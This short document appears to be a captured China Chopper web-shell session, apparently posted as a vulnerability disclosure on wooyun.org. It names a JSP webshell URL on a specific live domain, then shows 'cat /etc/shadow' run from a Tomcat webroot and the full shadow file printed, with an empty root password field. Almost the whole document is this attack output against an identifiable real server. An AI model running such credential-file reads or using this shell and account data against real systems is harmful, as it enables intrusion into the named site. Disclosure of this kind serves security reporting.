 中国菜刀@20100928
http://www.hbxsw.com/test.jsp
http://www.hbxsw.com/test.jsp
[/home/tomcats/tomcat-mange/webapps/ROOT/]$ cat /etc/shadow
root::16248:0:99999:7:::
bin:*:16247:0:99999:7:::
daemon:*:16247:0:99999:7:::
adm:*:16247:0:99999:7:::
lp:*:16247:0:99999:7:::
sync:*:16247:0:99999:7:::
shutdown:*:16247:0:99999:7:::
halt:*:16247:0:99999:7:::
mail:*:16247:0:99999:7:::
news:*:16247:0:99999:7:::
uucp:*:16247:0:99999:7:::
operator:*:16247:0:99999:7:::
games:*:16247:0:99999:7:::
gopher:*:16247:0:99999:7:::
ftp:*:16247:0:99999:7:::
nobody:*:16247:0:99999:7:::
nscd:!!:16247:0:99999:7:::
vcsa:!!:16247:0:99999:7:::
pcap:!!:16247:0:99999:7:::
ntp:!!:16247:0:99999:7:::
dbus:!!:16247:0:99999:7:::
avahi:!!:16247:0:99999:7:::
rpc:!!:16247:0:99999:7:::
mailnull:!!:16247:0:99999:7:::
smmsp:!!:16247:0:99999:7:::
sshd:!!:16247:0:99999:7:::
rpcuser:!!:16247:0:99999:7:::
nfsnobody:!!:16247:0:99999:7:::
xfs:!!:16247:0:99999:7:::
haldaemon:!!:16247:0:99999:7:::
avahi-autoipd:!!:16247:0:99999:7:::
gdm:!!:16247:0:99999:7:::
sabayon:!!:16247:0:99999:7:::
mysql:!!:16248:0:99999:7:::
couchbase:!!:16248::::::
[/home/tomcats/tomcat-mange/webapps/ROOT/]$
www.wooyun.org